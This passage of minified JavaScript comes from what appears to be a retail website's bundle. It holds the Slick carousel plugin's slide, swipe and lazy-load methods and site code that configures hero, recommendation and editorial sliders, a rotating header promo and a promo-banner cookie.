e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(c("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility)&&e.$dots.on("keydown.slick",e.keyHandler),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&c("li",e.$dots).on("mouseenter.slick",c.proxy(e.interrupt,e,!0)).on("mouseleave.slick",c.proxy(e.interrupt,e,!1))},s.prototype.initSlideEvents=function(){this.options.pauseOnHover&&(this.$list.on("mouseenter.slick",c.proxy(this.interrupt,this,!0)),this.$list.on("mouseleave.slick",c.proxy(this.interrupt,this,!1)))},s.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),c(document).on(e.visibilityChange,c.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().on("click.slick",e.selectHandler),c(window).on("orientationchange.slick.slick-"+e.instanceUid,c.proxy(e.orientationChange,e)),c(window).on("resize.slick.slick-"+e.instanceUid,c.proxy(e.resize,e)),c("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),c(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),c(e.setPosition)},s.prototype.initUI=function(){!0===this.options.arrows&&this.slideCount>this.options.slidesToShow&&(this.$prevArrow.show(),this.$nextArrow.show()),!0===this.options.dots&&this.slideCount>this.options.slidesToShow&&this.$dots.show()},s.prototype.keyHandler=function(e){e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===this.options.accessibility?this.changeSlide({data:{message:!0===this.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===this.options.accessibility&&this.changeSlide({data:{message:!0===this.options.rtl?"previous":"next"}}))},s.prototype.lazyLoad=function(){var e,t,n,s=this;function i(e){c("img[data-lazy]",e).each(function(){var e=c(this),t=c(this).attr("data-lazy"),n=c(this).attr("data-srcset"),i=c(this).attr("data-sizes")||s.$slider.attr("data-sizes"),o=document.createElement("img");o.onload=function(){e.animate({opacity:0},100,function(){n&&(e.attr("srcset",n),i)&&e.attr("sizes",i),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,e,t])})},o.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,e,t])},o.src=t})}if(!0===s.options.centerMode?n=!0===s.options.infinite?(t=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(t=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),s.options.slidesToShow/2+1+2+s.currentSlide):(t=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,n=Math.ceil(t+s.options.slidesToShow),!0===s.options.fade&&(0<t&&t--,n<=s.slideCount)&&n++),e=s.$slider.find(".slick-slide").slice(t,n),"anticipated"===s.options.lazyLoad)for(var o=t-1,r=n,a=s.$slider.find(".slick-slide"),l=0;l<s.options.slidesToScroll;l++)o<0&&(o=s.slideCount-1),e=(e=e.add(a.eq(o))).add(a.eq(r)),o--,r++;i(e),s.slideCount<=s.options.slidesToShow?i(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?i(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&i(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},s.prototype.loadSlider=function(){this.setPosition(),this.$slideTrack.css({opacity:1}),this.$slider.removeClass("slick-loading"),this.initUI(),"progressive"===this.options.lazyLoad&&this.progressiveLazyLoad()},s.prototype.next=s.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},s.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},s.prototype.pause=s.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},s.prototype.play=s.prototype.slickPlay=function(){this.autoPlay(),this.options.autoplay=!0,this.paused=!1,this.focussed=!1,this.interrupted=!1},s.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange)&&c(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus())},s.prototype.prev=s.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},s.prototype.preventDefault=function(e){e.preventDefault()},s.prototype.progressiveLazyLoad=function(e){e=e||1;var t,n,i,o,s=this,r=c("img[data-lazy]",s.$slider);r.length?(t=r.first(),n=t.attr("data-lazy"),i=t.attr("data-srcset"),o=t.attr("data-sizes")||s.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){i&&(t.attr("srcset",i),o)&&t.attr("sizes",o),t.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,t,n]),s.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){s.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,t,n]),s.progressiveLazyLoad())},r.src=n):s.$slider.trigger("allImagesLoaded",[s])},s.prototype.refresh=function(e){var t=this,n=t.slideCount-t.options.slidesToShow;!t.options.infinite&&t.currentSlide>n&&(t.currentSlide=n),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),n=t.currentSlide,t.destroy(!0),c.extend(t,t.initials,{currentSlide:n}),t.init(),e||t.changeSlide({data:{message:"index",index:n}},!1)},s.prototype.registerBreakpoints=function(){var e,t,n,i=this,o=i.options.responsive||null;if("array"===c.type(o)&&o.length){for(e in i.respondTo=i.options.respondTo||"window",o)if(n=i.breakpoints.length-1,o.hasOwnProperty(e)){for(t=o[e].breakpoint;0<=n;)i.breakpoints[n]&&i.breakpoints[n]===t&&i.breakpoints.splice(n,1),n--;i.breakpoints.push(t),i.breakpointSettings[t]=o[e].settings}i.breakpoints.sort(function(e,t){return i.options.mobileFirst?e-t:t-e})}},s.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},s.prototype.resize=function(){var e=this;c(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=c(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},s.prototype.removeSlide=s.prototype.slickRemove=function(e,t,n){var i=this;if(e="boolean"==typeof e?!0===(t=e)?0:i.slideCount-1:!0===t?--e:e,i.slideCount<1||e<0||e>i.slideCount-1)return!1;i.unload(),(!0===n?i.$slideTrack.children():i.$slideTrack.children(this.options.slide).eq(e)).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},s.prototype.setCSS=function(e){var t,n,i=this,o={};!0===i.options.rtl&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",o[i.positionProp]=e,!1!==i.transformsEnabled&&(!(o={})===i.cssTransitions?o[i.animType]="translate("+t+", "+n+")":o[i.animType]="translate3d("+t+", "+n+", 0px)"),i.$slideTrack.css(o)},s.prototype.setDimensions=function(){var e=this,t=(!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length))),e.$slides.first().outerWidth(!0)-e.$slides.first().width());!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},s.prototype.setFade=function(){var n,i=this;i.$slides.each(function(e,t){n=i.slideWidth*e*-1,!0===i.options.rtl?c(t).css({position:"relative",right:n,top:0,zIndex:i.options.zIndex-2,opacity:0}):c(t).css({position:"relative",left:n,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},s.prototype.setHeight=function(){var e;1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical&&(e=this.$slides.eq(this.currentSlide).outerHeight(!0),this.$list.css("height",e))},s.prototype.setOption=s.prototype.slickSetOption=function(){var e,t,n,i,o,s=this,r=!1;if("object"===c.type(arguments[0])?(n=arguments[0],r=arguments[1],o="multiple"):"string"===c.type(arguments[0])&&(n=arguments[0],i=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===c.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)s.options[n]=i;else if("multiple"===o)c.each(n,function(e,t){s.options[e]=t});else if("responsive"===o)for(t in i)if("array"!==c.type(s.options.responsive))s.options.responsive=[i[t]];else{for(e=s.options.responsive.length-1;0<=e;)s.options.responsive[e].breakpoint===i[t].breakpoint&&s.options.responsive.splice(e,1),e--;s.options.responsive.push(i[t])}r&&(s.unload(),s.reinit())},s.prototype.setPosition=function(){this.setDimensions(),this.setHeight(),!1===this.options.fade?this.setCSS(this.getLeft(this.currentSlide)):this.setFade(),this.$slider.trigger("setPosition",[this])},s.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty)&&void 0===t.webkitPerspective&&(e.animType=!1),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty)&&void 0===t.MozPerspective&&(e.animType=!1),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty)&&void 0===t.webkitPerspective&&(e.animType=!1),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform)&&(e.animType=!1),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},s.prototype.setSlideClasses=function(e){var t,n,i,o=this,s=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(e).addClass("slick-current"),!0===o.options.centerMode?(n=o.options.slidesToShow%2==0?1:0,i=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&((i<=e&&e<=o.slideCount-1-i?o.$slides.slice(e-i+n,e+i+1):(t=o.options.slidesToShow+e,s.slice(t-i+1+n,t+i+2))).addClass("slick-active").attr("aria-hidden","false"),0===e?s.eq(s.length-1-o.options.slidesToShow).addClass("slick-center"):e===o.slideCount-1&&s.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(e).addClass("slick-center")):(0<=e&&e<=o.slideCount-o.options.slidesToShow?o.$slides.slice(e,e+o.options.slidesToShow):s.length<=o.options.slidesToShow?s:(n=o.slideCount%o.options.slidesToShow,t=!0===o.options.infinite?o.options.slidesToShow+e:e,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-e<o.options.slidesToShow?s.slice(t-(o.options.slidesToShow-n),t+n):s.slice(t,t+o.options.slidesToShow))).addClass("slick-active").attr("aria-hidden","false"),"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},s.prototype.setupInfinite=function(){var e,t,n,i=this;if(!0===i.options.fade&&(i.options.centerMode=!1),!0===i.options.infinite&&!1===i.options.fade&&(t=null,i.slideCount>i.options.slidesToShow)){for(n=!0===i.options.centerMode?i.options.slidesToShow+1:i.options.slidesToShow,e=i.slideCount;e>i.slideCount-n;--e)c(i.$slides[t=e-1]).clone(!0).attr("id","").attr("data-slick-index",t-i.slideCount).prependTo(i.$slideTrack).addClass("slick-cloned");for(e=0;e<n+i.slideCount;e+=1)t=e,c(i.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+i.slideCount).appendTo(i.$slideTrack).addClass("slick-cloned");i.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")})}},s.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},s.prototype.selectHandler=function(e){e=c(e.target).is(".slick-slide")?c(e.target):c(e.target).parents(".slick-slide"),e=(e=parseInt(e.attr("data-slick-index")))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(e,!1,!0):this.slideHandler(e)},s.prototype.slideHandler=function(e,t,n){var i,o,s,r=this;t=t||!1,!0===r.animating&&!0===r.options.waitForAnimate||!0===r.options.fade&&r.currentSlide===e||(!1===t&&r.asNavFor(e),i=e,t=r.getLeft(i),s=r.getLeft(r.currentSlide),r.currentLeft=null===r.swipeLeft?s:r.swipeLeft,!1===r.options.infinite&&!1===r.options.centerMode&&(e<0||e>r.getDotCount()*r.options.slidesToScroll)||!1===r.options.infinite&&!0===r.options.centerMode&&(e<0||e>r.slideCount-r.options.slidesToScroll)?!1===r.options.fade&&(i=r.currentSlide,!0!==n&&r.slideCount>r.options.slidesToShow?r.animateSlide(s,function(){r.postSlide(i)}):r.postSlide(i)):(r.options.autoplay&&clearInterval(r.autoPlayTimer),o=i<0?r.slideCount%r.options.slidesToScroll!=0?r.slideCount-r.slideCount%r.options.slidesToScroll:r.slideCount+i:i>=r.slideCount?r.slideCount%r.options.slidesToScroll!=0?0:i-r.slideCount:i,r.animating=!0,r.$slider.trigger("beforeChange",[r,r.currentSlide,o]),e=r.currentSlide,r.currentSlide=o,r.setSlideClasses(r.currentSlide),r.options.asNavFor&&(s=(s=r.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(r.currentSlide),r.updateDots(),r.updateArrows(),!0===r.options.fade?(!0!==n?(r.fadeSlideOut(e),r.fadeSlide(o,function(){r.postSlide(o)})):r.postSlide(o),r.animateHeight()):!0!==n&&r.slideCount>r.options.slidesToShow?r.animateSlide(t,function(){r.postSlide(o)}):r.postSlide(o)))},s.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},s.prototype.swipeDirection=function(){var e=this.touchObject.startX-this.touchObject.curX,t=this.touchObject.startY-this.touchObject.curY,t=Math.atan2(t,e),e=Math.round(180*t/Math.PI);return(e=e<0?360-Math.abs(e):e)<=45&&0<=e||e<=360&&315<=e?!1===this.options.rtl?"left":"right":135<=e&&e<=225?!1===this.options.rtl?"right":"left":!0===this.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},s.prototype.swipeEnd=function(e){var t,n,i=this;if(i.dragging=!1,i.swiping=!1,i.scrolling)return i.scrolling=!1;if(i.interrupted=!1,i.shouldClick=!(10<i.touchObject.swipeLength),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(t),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},s.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},s.prototype.swipeMove=function(e){var t,n,i=this,o=void 0!==e.originalEvent?e.originalEvent.touches:null;return!(!i.dragging||i.scrolling||o&&1!==o.length)&&(t=i.getLeft(i.currentSlide),i.touchObject.curX=void 0!==o?o[0].pageX:e.clientX,i.touchObject.curY=void 0!==o?o[0].pageY:e.clientY,i.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(i.touchObject.curX-i.touchObject.startX,2))),o=Math.round(Math.sqrt(Math.pow(i.touchObject.curY-i.touchObject.startY,2))),!i.options.verticalSwiping&&!i.swiping&&4<o?!(i.scrolling=!0):(!0===i.options.verticalSwiping&&(i.touchObject.swipeLength=o),o=i.swipeDirection(),void 0!==e.originalEvent&&4<i.touchObject.swipeLength&&(i.swiping=!0,e.preventDefault()),e=(!1===i.options.rtl?1:-1)*(i.touchObject.curX>i.touchObject.startX?1:-1),!0===i.options.verticalSwiping&&(e=i.touchObject.curY>i.touchObject.startY?1:-1),n=i.touchObject.swipeLength,(i.touchObject.edgeHit=!1)===i.options.infinite&&(0===i.currentSlide&&"right"===o||i.currentSlide>=i.getDotCount()&&"left"===o)&&(n=i.touchObject.swipeLength*i.options.edgeFriction,i.touchObject.edgeHit=!0),!1===i.options.vertical?i.swipeLeft=t+n*e:i.swipeLeft=t+n*(i.$list.height()/i.listWidth)*e,!0===i.options.verticalSwiping&&(i.swipeLeft=t+n*e),!0!==i.options.fade&&!1!==i.options.touchMove&&(!0===i.animating?(i.swipeLeft=null,!1):void i.setCSS(i.swipeLeft))))},s.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return!(n.touchObject={});void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},s.prototype.unfilterSlides=s.prototype.slickUnfilter=function(){null!==this.$slidesCache&&(this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.appendTo(this.$slideTrack),this.reinit())},s.prototype.unload=function(){var e=this;c(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},s.prototype.unslick=function(e){this.$slider.trigger("unslick",[this,e]),this.destroy()},s.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2);!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},s.prototype.updateDots=function(){null!==this.$dots&&(this.$dots.find("li").removeClass("slick-active").end(),this.$dots.find("li").eq(Math.floor(this.currentSlide/this.options.slidesToScroll)).addClass("slick-active"))},s.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},c.fn.slick=function(){for(var e,t=arguments[0],n=Array.prototype.slice.call(arguments,1),i=this.length,o=0;o<i;o++)if("object"==(void 0===t?"undefined":r(t))||void 0===t?this[o].slick=new s(this[o],t):e=this[o].slick[t].apply(this[o].slick,n),void 0!==e)return e;return this}},n=[n(110)],void 0!==(t="function"==typeof(i=i)?i.apply(t,n):i)&&(e.exports=t)},function(e,t,n){function i(){window.matchMedia("(max-width: 767.98px)").matches?($("body").addClass("cc-mobile-smartphone").addClass("cc-mobile").removeClass("cc-desktop"),window.isMobile=!0,window.isTablet=!1,window.isDesktop=!1):window.matchMedia("(max-width: 1199.98px)").matches?($("body").addClass("cc-mobile").removeClass("cc-mobile-smartphone").removeClass("cc-desktop"),window.isMobile=!1,window.isTablet=!0,window.isDesktop=!1):($("body").addClass("cc-desktop").removeClass("cc-mobile-smartphone").removeClass("cc-mobile"),window.isMobile=!1,window.isTablet=!1,window.isDesktop=!0),$(".js-touched").removeAttr("style"),$(".js-touched").removeClass("js-touched"),o()}function o(){var e={infinite:!0,autoplay:!0,focusOnSelect:!0,centerMode:!0,autoplaySpeed:5e3,speed:1e3,slidesToScroll:1,slidesToShow:1,variableWidth:!0,dots:!0,arrow:!0,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:9999999,settings:"reinit"},{breakpoint:1440,settings:{variableWidth:!1,centerMode:!1}},{breakpoint:767,settings:"unslick"}]},t=[{breakpoint:1200,settings:{variableWidth:!1,centerMode:!1,prevArrow:"",nextArrow:""}},{breakpoint:768,settings:{variableWidth:!1,centerMode:!1,prevArrow:"",nextArrow:""}}],n=7e3,i={infinite:!0,autoplay:!0,focusOnSelect:!0,centerMode:!1,autoplaySpeed:n,speed:1e3,slidesToScroll:1,slidesToShow:1,variableWidth:!1,dots:!0,arrow:!0,pauseOnFocus:!1,pauseOnHover:!1,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:9999999,settings:"reinit"}]},o=[{breakpoint:767,settings:"unslick"}],s=Date.now(),r=!1,a=void 0;function l(){$(".cc-main-visual .cc-hero-slider.slider").slick("slickPlay"),c()}function c(){s=Date.now(),clearTimeout(a),a=setTimeout(function(){$(".cc-main-visual .cc-hero-slider.slider").slick("slickNext"),l()},n)}function d(){var e;r||(r=!0,$(".cc-main-visual .cc-hero-slider.slider").slick("slickPause"),clearTimeout(a),e=n-(Date.now()-s),a=setTimeout(function(){$(".cc-main-visual .cc-hero-slider.slider").slick("slickNext"),l(),r=!1},e))}0<$(".cc-main-visual").length&&$(".cc-main-visual .slick-initialized").length<1&&($(".cc-main-visual .cc-slider").each(function(){$(this).slick(e)}),$(".cc-main-visual .cc-slider-lh").each(function(){e.dots=!1,e.responsive.push(t[0]),e.responsive.push(t[1]),$(this).slick(e)}),$(".cc-main-visual .cc-hero-slider.slider").each(function(){$(this).slick(i)}),$(".cc-main-visual .cc-hero-slider:not(.slider)").each(function(){i.responsive.push(o[0]),$(this).slick(i)}),$(".cc-main-visual .cc-hero-slider.slider").on("afterChange",c),$(".cc-main-visual .cc-hero-slider.slider").on("touchstart",d),l())}function s(){0<$(".cc-recommended-slider .cc-slider").length&&0===$(".cc-recommended-slider .cc-slider .slick-slide").length&&$(".cc-recommended-slider .cc-slider").each(function(){$(this).slick({mobileFirst:!0,infinite:!1,autoplay:!1,focusOnSelect:!1,centerMode:!1,autoplaySpeed:5e3,speed:500,slidesToScroll:1,slidesToShow:2.4,variableWidth:!1,dots:!1,arrows:!1,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:767.98,settings:{slidesToShow:4.2,arrows:!1}},{breakpoint:1023.98,settings:{slidesToShow:5.2,arrows:!1}},{breakpoint:1199.98,settings:{slidesToShow:6.2,arrows:!0}}]})})}var r,a,l,c,d=n(139),u=(window.isMobile=!1,n(168));0<$(".cc-header-promo .cc-slider").length&&(n=$(".cc-header-promo .cc-slider .cc-slide"),(r=n.first()).addClass("activePromo"),1<$(".cc-header-promo .cc-slide").length?(a=function(){var e=$(".activePromo"),e=(e.removeClass("activePromo"),e.closest(".cc-header-promo .cc-slider .cc-slide").next());(e=0===e.length?r:e).addClass("activePromo")},l=setInterval(a,4e3),n.on("mouseenter",function(){clearInterval(l)}),n.on("mouseleave",function(){l=setInterval(a,4e3)})):r.css("animation","none")),$(".cc-header--banner").each(function(){var t=$(this);t.find(".js-header-promo-dropdown-open").on("click",function(e){$(e.target).is("a")||(t.addClass("dropdown-active"),$("html").addClass("cc-no-scroll"))}),t.find(".js-header-promo-dropdown").on("click",function(e){$(e.target).closest(".cc-header-promo-dropdown__inner").length||(t.removeClass("dropdown-active"),$("html").removeClass("cc-no-scroll"))}),t.find(".js-header-promo-dropdown-close").on("click",function(){t.removeClass("dropdown-active"),$("html").removeClass("cc-no-scroll")})}),0<(c=$('.cc-main-wrapper[data-action="Home-Show"] .js-header')).length&&(0!==$(window).scrollTop()||$(".js-header").hasClass("cc-header--white")||c.addClass("cc-header--transparent"),window.addEventListener("scroll",function(){0!==$(window).scrollTop()||$(".js-header").hasClass("cc-header--white")?c.removeClass("cc-header--transparent"):c.addClass("cc-header--transparent")},{passive:!0})),$("body").on("einsteinCarouselRedesign:setup",function(){$(".cc-recommended-slider .cc-slider").hasClass("slick-initialized")||s()}),0<$(".cc-editorial-carousel").length&&0===$(".cc-editorial-carousel .slick-slide").length&&$(".cc-editorial-carousel .cc-slider").each(function(){var n=$(this),i=(n.slick({infinite:!1,autoplay:!1,focusOnSelect:!1,centerMode:!1,slidesToScroll:1,slidesToShow:4.2,swipeToSlide:!0,variableWidth:!1,dots:!0,arrows:!0,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:1199.98,settings:{slidesToShow:3.2}},{breakpoint:767.98,settings:"unslick"}]}),$(".slick-dots")),s="slick-scrollbar";n.each(function(){var e=i.find("li").length-1,t="ssb-"+(Math.random()+1).toString(36).substring(7);$('<div class="'+s+" "+t+'"><input type="range" min="0" max="'+e+'" step="0.01" value="0" /></div>').insertAfter(i)}),$("body").on("input change","."+s+" input",function(){var e=Math.round($(this).val());n.slick("slickGoTo",e)}),$("body").on("mouseup","."+s+" input",function(){var e=$(this),t=parseFloat(e.val()),t=Math.round(t);e.val(t),n.slick("slickGoTo",t)}),n.on("beforeChange",function(e,t,n,i){var o=$(this).closest(".cc-editorial-carousel").find("."+s+" input");o.is(":focus")||o.val(i)})});function p(e){window.isTablet&&"cc-content-menu"===e.target.className&&h(e)}function h(e){var t=$(".cc-header .cc-header-main .js-toggleMenu").closest(".cc-header").find(".cc-main-menu");t.toggleClass("cc-open"),t.hasClass("cc-open")?((0,d.isOpenSearchBarMobile)()&&(0,d.toggleSearchBarMobile)(),$(document).on("click",".cc-content-menu",p),$("html").addClass("cc-no-scroll")):($("html").removeClass("cc-no-scroll"),$(document).off("click",".cc-content-menu",p)),e.stopPropagation()}"true"===u.getCookie("promoBannerSmallClosed")&&$(".cc-promo-banner-small").hide(),$(".js-promoBannerSmallClose").on("click",function(){$(".cc-promo-banner-small").hide(),u.setCookie("promoBannerSmallClosed","true",1)}),0<$(".cc-look-module 